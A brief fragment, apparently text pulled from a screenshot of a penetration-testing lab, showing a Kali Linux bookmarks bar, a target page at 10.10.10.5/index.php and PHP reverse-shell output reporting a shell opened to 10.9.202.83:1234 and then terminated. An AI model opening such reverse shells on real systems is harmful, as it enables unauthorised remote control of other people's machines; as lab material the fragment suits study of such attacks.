 10.10.10.5/index.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to
10.9.202.83:1234 ERROR: Shell connection terminated